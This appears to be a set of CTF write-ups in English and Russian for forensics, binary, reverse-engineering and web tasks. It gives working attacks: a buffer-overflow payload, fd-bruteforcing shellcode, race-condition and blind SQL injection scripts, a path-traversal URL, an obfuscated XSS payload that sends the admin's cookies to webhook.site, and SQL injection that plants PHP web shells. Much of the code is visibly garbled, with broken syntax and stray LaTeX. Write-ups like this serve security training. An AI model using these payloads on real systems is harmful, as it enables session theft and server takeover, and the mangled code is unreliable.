# **Apache Cassandra (Forensics)**



13. And obtain the flag:

14. CTF{D474BA535\_0R\_07H3r\_cR3dZ\_5h0UlDn7\_B3\_h3r3}

### **Think like Socrates (Forensics)**

1. We have pcapng capture file. Let us analyze it with Wireshark:





- 11.
- 12. We can try different polyalphabetic ciphers, and find that it is Affine cipher.



14. And obtain the flag: CTF{L34rn\_H1570Ry\_r34LlY}

# **TrueNotEncrypt (Forensics)**

- 1. First of all, we need to unpack archive with unxz.
- 2. We need to analyze disk image. Let us use testdisk:



- 6. First file seems like a random data. But second file is simple ASCII text.
- 7. If we remain task name, we could try to open file run.exe with a password from text file.
- 8. And we open hidden TrueCrypt container:



10. And we get flag from image file:

9.

11. CTF{f0r3n51c5\_15\_4lW4y5\_4\_107\_0f\_1n7u1710n\_4Nd\_4\_107\_0f\_3xp3r13nc3}

#### **Stringer (Binary Exploitation)**

Overflowing a string field in a String structure overwrites the print function pointer.

Payload:

```
p = b'A'*132 + b'\x73\x13\x40\x00\x00\x00\x00' # 0x401373
```
CTF{\_345Y\_pwn\_c00l\_\_0W3RFLOw\_}

#### **Shellcoding (Binary Exploitation)**

First, write the shellcode to dump the binary.

 mov rax, 1 mov rdi, 1 mov rsi, 0x400000 mov rdx, 0x4000 syscall

After static analysis, we see that the file flag.txt has been opened. If we know the fd of an open file, we can read its contents. We can write a simple shell that bruteforces fd.

```
 mov r15, 3
 loop:
     mov rax, 0
     mov rdi, r15
     mov rsi, 0x404300
     mov rdx, 100
     syscall
     mov rax, 1
     mov rdi, 1
     mov rsi, 0x404300
     mov rdx, 100
     syscall
     inc r15
     cmp r15, 10
     jle loop
     ret
```
CTF{\_noT\_50\_H4rD\_sH3Llcode\_}

#### **Strange number (Crypto)**

Tupper formula. <https://tuppers-formula.ovh/>

FLAG: CTF{TUpp3R\_CRupt0}

#### **ProRev (Reverse Engineering)**

```
#!/usr/bin/env python3
import math
import random
def lcm(a, b):
 return abs(a*b) // math.gcd(a, b)
def factorize(n):
    d = []m = '{}abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789 '
     for t in m:
        i = ord(t)if n % i = 0:
             d.append(i)
     return d
flag = "CTF{FINALLY_Y0u_gOt_7h3_EpiLogu3}"
assert(len(flag) == 33)1 = [f = [ord(i) for i in flag]for i in range(len(f)-1):
     l.append(lcm(f[i],f[i+1]))
xors = [5556, 404, 8677, 8647, 4996, 5729, 509, 4990, 0, 6710, 8558, 8574, 4301, 1854, 
11039, 9730, 8086, 9206, 11124, 1139, 5738, 5313, 4746, 6568, 7689, 1730, 8027, 8372, 
11475, 12066, 1951, 6360]
for i in range(len(l)):
 l[i] ^= xors[i]
tmpa = [chr(i) for i in 1]print('Encrypted: ',tmpa,'\n',l)
print()
for i in range(len(l)):
1[i] ^= xors[i]
variants = [factorize(i) for i in 1]o = \lceil \lceil \text{ord}(\lceil C \rceil) \rceil \rceilfor i in range(len(variants)):
    tmp = [] for j in variants[i]:
         for k in o[i]:
            if lcm(j, k) == l[i] and j not in tmp:
                  tmp.append(j)
    o.append(tmp)
print('Decrypted variants:')
for i in o:
    tmp = [] for j in i:
         tmp.append(chr(j))
 print(tmp)
```
Флаг CTF{FINALLY\_Y0u\_gOt\_7h3\_EpiLogu3}

#### **Waves (Reverse Engineering)**

- Open the executable in some disassembler, see that it writes some encrypted message (flag) in the audio file
- Flag is encrypted using 3DES algorithm, we know all keys (they are similar). After that it is written by some offsets in audio file samples using different channels
- We should write decryptor for the file:

```
#include <iostream>
#include "AudioFile.h"
#include <openssl/des.h>
#include <cstring>
#include <cstdlib>
#include <cmath>
using namespace std;
AudioFile<double> audioFile;
DES cblock Key1 = { \thetaxAD, \thetaxAE, \thetaxAE, \thetaxAE, \thetaxAE, \thetaxAE, \thetaxAE };
DES_cblock Key2 = { 0xAD, 0xAE, 0xAE, 0xAE, 0xAD, 0xAE, 0xAE, 0xAE };
DES_cblock Key3 = { 0xAD, 0xAE, 0xAE, 0xAE, 0xAD, 0xAE, 0xAE, 0xAE };
DES_key_schedule SchKey1, SchKey2, SchKey3;
DES cblock cblock = { 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00 };
int main(int argc, char *argv[]){
      if (argc != 2) {
             cout << "Usage:\n./decrypt <input file>" << endl;
           return 0;
       }
      audioFile.load(argv[1]);
      int numChannels = audioFile.getNumChannels();
      int channel = 0;
         int numSamples = audioFile.getNumSamplesPerChannel();
        int c = 0;
      char<sup>*</sup> cipher(new char[32]);
      memset(cipher,0,32);
        for (int i = 1337; i \times numSamples; i += 0xb33f)
         {
                 if (c == 32) break;
             double tmp = audioFile.samples[channel][i];
             cipher[c] = (unsigned char)(round(tmp * 1000));C++;
                 channel = (charname1 + 1) % numChannels;
         }
      cout << endl;
      char<sup>*</sup> text(new char[32]);
      memset(text,0,32);
      DES set odd parity(&cblock);
      if (DES_set_key_checked(&Key1, &SchKey1) || DES_set_key_checked(&Key2, &SchKey2) ||
              DES_set_key_checked(&Key3, &SchKey3)) {
             printf("Key error, exiting ....\n");
          return 1;
      }
      memset(cblock,0,sizeof(DES_cblock));
      DES set odd parity(&cblock);
```

```
 (unsigned char*)text,
                       32, &SchKey1, &SchKey2, &SchKey3,
                                  &cblock,DES_DECRYPT);
 printf("Decrypted : %s\n",text);
return 0;
```

```
}
```
Флаг CTF{R3vPlU5St3g0L0ve}

### **InnoLang (PPC)**

Ответ: CTF{345y\_pr06\_l4n6}

Решение: Стандартная пародия на брейнфак. Самое простое решение - перевести все функции в брейнфак и интерпретировать его на любом онлайн ресурсе.

### **NeuroBrain (PPC)**

Ответ: CTF{br41nfuck\_m3\_m0r3}

Решение: Сервис генерировал случайное слово и в ответ ждал это же слово, но на языке brainfuck. Пишем простую программу преобразующую слова в brainfuck-подобный вид и вешаем это на сокеты, после 200 раундов получаем флаг.

### **NoSecurity (Web)**

Ответ: CTF{sUch\_4\_U53fuLL\_Fl4w\_f0R\_Hackers}

- Try to get /admin there is redirect to http://admin-panel:8080/admin, it seems to be the local address
- On the main page we see a field to enter the link to the passwords file
- Try to enter http://admin-panel:8080/admin, follow the link and get the flag

### **Don't panic (Web)**

Ответ: CTF{go\_Go\_G00oo0ol4nG}

- Scan dirs, find / .git
- Dump it using git-dumper, for example
- Find secret.go and get url /nobodyknowsiamhere with the flag

### **Faster (Web)**

Ответ: CTF{simple\_race\_condition}

Решение: В сервисе была заложена уязвимость вида race condition, участники могли сделать асинхронный запрос на страницу /free и получить более 500 бонусов, вместо положенных 50. Пример эксплоита:

```
python=
from requests import Session
import random
import string
from multiprocessing.dummy import Pool
from re import findall
pool = Pool(20)s = Session()url = 'http://localhost:8000'def rand():return ''.join(random.choice(string.ascii_uppercase + string.digits) for _ in range(5))
def main():s.post(f''[url]/free")username = password = rand()data = {"username":username, "password":password, "submit":"submit"}
s.post(f"{url}/register", data=data)
s.post(f''[url]/login", data=data)futures = []for i in range(20):
    futures.append(pool.apply_async(main()))
for future in futures:
    future.get()
\ddotsc
```
### **Zen (Web)**

```
Ответ: CTF{4nd_7h3_c10ck_15_71ck1n9}
```
Решение: Уязвимость класса Blind SQLi, один из вариантов решения - использовать функции задержки для подбора нужного символа. Можно решить через sqlmap или с помощью подобного кода:

```
*** python=
from requests import get
from time import time
from string import printable
flag = ""counter = 1url = "http://localhost:8050/index.php?query="
maxRandomBlobSize = 123456789
while True:
    for i in printable:
        print(f"Trying symbol: {i}")
        startTime = time()get(f"{url}select (CASE WHEN substr(flag,{counter},1)='{i}' THEN randomblob(1234567) ELSE 1 END) from flag")
        endTime = time()if endTime-startTime >= 1:
                 flag + = iif i == "}':
                      print(f"Flag is found: {flag}")exit(0)\begin{array}{rcl} \text{counter} & \text{+}= & 1 \end{array}
```
### **Misconfig (Web)**

Ответ: CTF{n91nx\_41145\_724v32541\_c4n\_h31p\_m3\_234d\_f149}

Решение: Nginx path alias traversal. Был дан хинт по адресу /static/hint.txt, можно было получить флаг следующим способом:

 $\mathbb{R}$ http://localhost:8080/static../super/secret/place/flag.txt

# **Storage (Web)**

Ответ: CTF{very\_bad\_admin}

Решение: Stored XSS bypass. Сервис искал в ссылке левые сайты и айпи адреса, можно было забайпассить следующим образом:

```javascript=

<script>eval(String['fromCharCode'](102, 101, 116, 99, 104, 40, 39, 104, 116, 116, 112, 115, 58, 47, 47, 119, 101, 98, 104, 111, 111, 107, 46, 115, 105, 116, 101, 47, 97, 99, 51, 53, 102, 51, 102, 56, 45, 56, 50, 98, 98, 45, 52, 99, 57, 50, 45, 98, 52, 56, 102, 45, 51, 52, 101, 52, 98, 56, 50, 53, 102, 99, 56, 98, 63, 99, 61, 39, 32, 43, 32, 100, 111, 99, 117, 109, 101, 110, 116, 91, 39, 99, 111, 111, 107, 105, 101, 39, 93, 41))</script>

 $\overline{\mathbf{v}}$ 

После сохранения такой заметки - отправляем ссылку админу и забираем флаг из куки.

# **Simple Logic (Web)**

Ответ: CTF{attach\_db\_as\_php}

Решение: Подключение php файла как файл базы данных через SQLi.

Пример запроса:

```php=

ATTACH DATABASE '/var/www/html/lol.php' AS lol;CREATE TABLE lol.pwn (dataz text); INSERT INTO lol.pwn (dataz) VALUES ('<? shell\_exec("whoami"); ?>');--

');ATTACH DATABASE '/var/www/html/lol1.php' AS lol1;CREATE TABLE lol1.pwn1 (dataz text); INSERT INTO lol1.pwn1 (dataz) VALUES ('<?php echo exec("/bin/bash -c 'id'");; ?>');--

 $\overline{\cdots}$